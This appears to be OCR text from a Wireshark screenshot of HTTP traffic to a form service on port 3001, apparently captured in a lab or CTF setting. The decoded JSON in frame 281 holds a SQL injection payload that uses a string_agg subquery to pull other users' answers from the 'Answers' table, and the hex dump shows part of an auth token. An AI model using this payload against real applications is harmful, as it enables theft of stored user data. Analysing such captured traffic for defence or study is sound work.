 traffic.pcap
File Modifica Visualizza Vai Cattura Analizza Statistiche Telefonia Wireless Strumenti Aiuto
tcp.port == 3001 && http
No. Time Source Destination Protocol Length Info
257 86.917651 192.168.122.1 192.168.122.45 HTTP/J… 131 POST /register HTTP/1.1 , JSON (application/json)
260 86.971704 192.168.122.45 192.168.122.1 HTTP/J… 625 HTTP/1.1 200 OK , JSON (application/json)
269 86.977434 192.168.122.1 192.168.122.45 HTTP/J… 164 POST /new HTTP/1.1 , JSON (application/json)
272 87.027231 192.168.122.45 192.168.122.1 HTTP/J… 378 HTTP/1.1 200 OK , JSON (application/json)
281 87.032647 192.168.122.1 192.168.122.45 HTTP/J… 230 POST /form/5ab0d2bb-2307-4ad4-b078-90ffad8bbc6e/answer HTTP/1.1 , JSON (application/json)
284 87.251594 192.168.122.45 192.168.122.1 HTTP/J… 378 HTTP/1.1 200 OK , JSON (application/json)
292 87.256554 192.168.122.1 192.168.122.45 HTTP 494 GET /form/5ab0d2bb-2307-4ad4-b078-90ffad8bbc6e/answers HTTP/1.1
294 87.273317 192.168.122.45 192.168.122.1 HTTP/J… 508 HTTP/1.1 200 OK , JSON (application/json)
302 87.278196 192.168.122.1 192.168.122.45 HTTP 486 GET /file/bba37a45-8386-49c6-a0a6-3c89a04c8532 HTTP/1.1
304 87.285640 192.168.122.45 192.168.122.1 HTTP 426 HTTP/1.1 200 OK
Frame 281: 230 bytes on wire (1840 bits), 230 bytes captured (1840 bits)
Ethernet II, Src: 52:54:00:6b:76:21 (52:54:00:6b:76:21), Dst: 52:54:00:a8:bd:ba (52:54:00:a8:bd:ba)
Internet Protocol Version 4, Src: 192.168.122.1, Dst: 192.168.122.45
Transmission Control Protocol, Src Port: 42786, Dst Port: 3001, Seq: 482, Ack: 1, Len: 164
[2 Reassembled TCP Segments (645 bytes): #280(481), #281(164)]
Hypertext Transfer Protocol
JavaScript Object Notation: application/json
Array
Object
Member: name
[Path with value: /[]/name:xaeWdk]
[Member with value: name:xaeWdk]
String value: xaeWdk
Key: name
[Path: /[]/name]
Member: content
[Path with value: /[]/content:RExxVkF3Rmty' || (SELECT string_agg(answer, ',') FROM \"Answers\"
[Member with value: content:RExxVkF3Rmty' || (SELECT string_agg(answer, ',') FROM \"Answers\" W
String value: RExxVkF3Rmty' || (SELECT string_agg(answer, ',') FROM \"Answers\" WHERE id='ecaa8
Key: content
[Path: /[]/content]
0110 30 4e 57 5a 6a 4c 54 6b 30 4d 6a 55 74 4e 44 4d 0NWZjLTk 0MjUtNDM
0120 35 4d 79 31 68 4d 47 4d 34 4c 54 6c 68 4e 6d 5a 5My1hMGM 4LTlhNmZ
0130 6c 5a 44 63 34 5a 47 55 30 59 69 49 73 49 6e 56 lZDc4ZGU 0YiIsInV
0140 7a 5a 58 4a 75 59 57 31 6c 49 6a 6f 69 50 56 31 zZXJuYW1 lIjoiPV1
0150 44 50 44 34 77 4e 6e 77 35 66 6c 77 69 62 30 64 DPD4wNnw 5flwib0d
0160 44 65 79 49 73 49 6d 6c 68 64 43 49 36 4d 54 63 DeyIsIml hdCI6MTc
0170 7a 4f 44 59 34 4e 54 51 78 4f 48 30 2e 45 6a 70 zODY4NTQ xOH0.Ejp
0180 61 43 61 39 4f 6e 77 62 48 47 57 30 4b 5f 55 79 aCa9Onwb HGW0K_Uy
0190 42 5a 7a 4b 38 70 61 41 7a 70 64 56 32 5a 62 2d BZzK8paA zpdV2Zb-
01a0 62 53 67 4c 57 4a 6c 77 0d 0a 43 6f 6e 74 65 6e bSgLWJlw ··Conten
01b0 74 2d 4c 65 6e 67 74 68 3a 20 31 36 34 0d 0a 43 t-Length : 164··C
01c0 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 ontent-T ype: app
01d0 6c 69 63 61 74 69 6f 6e 2f 6a 73 6f 6e 0d 0a 0d lication /json···
01e0 0a 5b 7b 22 6e 61 6d 65 22 3a 20 22 78 61 65 57 ·[{"name ": "xaeW
01f0 64 6b 22 2c 20 22 63 6f 6e 74 65 6e 74 22 3a 20 dk", "co ntent":
0200 22 52 45 78 78 56 6b 46 33 52 6d 74 79 27 20 7c "RExxVkF 3Rmty' |
0210 7c 20 28 53 45 4c 45 43 54 20 73 74 72 69 6e 67 | (SELEC T string
0220 5f 61 67 67 28 61 6e 73 77 65 72 2c 20 27 2c 27 _agg(ans wer, ','
0230 29 20 46 52 4f 4d 20 5c 22 41 6e 73 77 65 72 73 ) FROM \ "Answers
0240 5c 22 20 57 48 45 52 45 20 69 64 3d 27 65 63 61 \" WHERE  id='eca
0250 61 38 39 36 38 2d 36 64 31 37 2d 34 63 66 62 2d a8968-6d 17-4cfb-
0260 38 66 63 61 2d 62 30 34 63 32 32 63 64 65 66 31 8fca-b04 c22cdef1
0270 35 27 29 2c 27 65 73 63 61 70 65 27 29 29 20 2d 5'),'esc ape')) -
0280 2d 20 22 7d 5d - "}]
Frame (230 bytes) Reassembled TCP (645 bytes)
JSON object member (json.member), 142 byte Pacchetti: 312· visualizzati: 10 (3.2%) Profilo: Default